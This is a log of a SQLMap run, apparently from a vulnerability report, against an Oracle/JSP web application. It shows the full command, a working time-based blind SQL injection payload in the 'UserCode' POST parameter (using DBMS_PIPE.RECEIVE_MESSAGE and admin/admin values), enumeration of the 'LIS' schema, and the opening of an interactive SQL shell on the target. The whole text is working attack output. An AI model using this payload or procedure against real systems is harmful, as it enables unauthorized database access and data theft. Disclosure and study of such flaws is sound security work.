 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms oracle --sql-sh...
NADDR.GET_HOST_ADDRESS)'
[17:14:42] [INFO] testing 'Oracle error-based - Parameter replace'
[17:14:42] [INFO] testing 'Oracle error-based - GROUP BY and ORDER BY clauses'
[17:14:42] [INFO] testing 'Oracle inline queries'
[17:14:42] [INFO] testing 'Oracle AND time-based blind'
[17:14:57] [INFO] POST parameter 'UserCode' seems to be 'Oracle AND time-based b
lind' injectable
[17:14:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:14:57] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[17:15:01] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns
'
[17:15:05] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[17:15:09] [INFO] testing 'Generic UNION query (random number) - 22 to 40 column
s'
[17:15:13] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[17:15:17] [INFO] checking if the injection point on POST parameter 'UserCode' i
s a false positive
POST parameter 'UserCode' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection points with a total of 415 HTTP(s) req
uests:
---
Parameter: UserCode (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: KeySN=1&MAC=1&UserCode=admin' AND 4766=DBMS_PIPE.RECEIVE_MESSAGE(CH
R(99)||CHR(109)||CHR(114)||CHR(111),6) AND 'wWSr'='wWSr&FormURL=1&PWD=admin&Clie
ntURL=1
---
[17:17:10] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:17:10] [INFO] fetching current database
[17:17:10] [INFO] retrieved:
[17:17:10] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
LIS
[17:18:12] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'LIS'
[17:18:12] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell>
www.wooyun.org